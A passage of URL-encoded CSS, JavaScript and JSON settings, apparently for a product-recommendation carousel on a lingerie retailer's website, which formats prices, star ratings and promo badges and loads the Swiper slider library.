amily:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20position:absolute;%0A%20%20bottom:.6rem;%0A%20%20left:0;%0A%20%20width:auto;%0A%20%20padding:%200.3125rem%200.9375rem%200.3125rem%200.625rem;%0A%20%20border-radius:%200%2015px%2015px%200;%0A%20%20background-color:%20#fff;%0A%20%20font-weight:%20700;%0A%20%20text-transform:%20uppercase;%0A%20%20font-size:%20.875rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Sex%20Toys","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/